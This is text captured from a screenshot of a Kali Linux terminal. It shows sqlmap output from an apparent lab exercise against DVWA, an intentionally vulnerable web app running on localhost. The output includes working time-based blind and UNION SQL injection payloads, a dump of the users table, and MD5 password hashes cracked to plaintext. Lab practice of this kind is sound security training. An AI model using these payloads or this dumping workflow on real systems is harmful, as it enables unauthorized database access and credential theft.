 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 23:08
root@ammaruddin: ~
File Actions Edit View Help
kali@kali: ~ × root@ammaruddin: ~ × kali@kali: ~ ×
[23:08:30] [INFO] resuming back-end DBMS 'mysql'
[23:08:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6599 FROM (SELECT(SLEEP(5)))AzTo) AND 'Guyt'='Guyt&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71626a7071,0x53744e6d7a736e5742796c746f43797271615252467378496b566c596e485763446a687751724f6e,0x716a787a71)-- -&Submit=Submit
---
[23:08:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.2.4
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:08:30] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[23:08:30] [INFO] fetching current database
[23:08:30] [INFO] fetching columns for table 'users' in database 'dvwa'
[23:08:30] [INFO] fetching entries for table 'users' in database 'dvwa'
[23:08:30] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[23:08:30] [INFO] using hash method 'md5_generic_passwd'
[23:08:30] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[23:08:30] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[23:08:30] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[23:08:30] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /DVWA/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2023-11-24 04:30:28 | 0 |
| 2 | gordonb | /DVWA/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2023-11-24 04:30:28 | 0 |
| 3 | 1337 | /DVWA/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2023-11-24 04:30:28 | 0 |
| 4 | pablo | /DVWA/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2023-11-24 04:30:28 | 0 |
| 5 | smithy | /DVWA/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2023-11-24 04:30:28 | 0 |
[23:08:30] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/localhost/dump/dvwa/users.csv'
[23:08:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 23:08:30 /2023-11-27/
(root㉿ammaruddin)-[~]
#
44°F
Cloudy
Search
ENG
10:08 PM
11/27/2023